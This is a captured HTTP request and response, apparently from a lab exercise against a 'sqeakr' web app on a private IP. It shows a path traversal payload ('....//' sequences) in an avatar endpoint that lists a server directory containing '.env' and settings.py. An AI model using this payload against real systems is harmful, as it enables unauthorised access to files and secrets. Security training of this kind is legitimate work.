 Request
Pretty Raw Hex \n
1 GET /api/profile/avatars/....//....//....//....//home/student/sqeakr/sqeakr/ HTTP/1.1
2 Host: 192.168.142.247
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Apr 2025 02:18:39 GMT
4 Content-Type: application/json
5 Content-Length: 132
6 Connection: keep-alive
7 X-Frame-Options: SAMEORIGIN
8
9 {
"status":"ok",
"files":[
"wsgi.py",
"custom.py",
"urls.py",
".env_template",
".env",
"__pycache__",
"__init__.py",
"settings.py"
]
}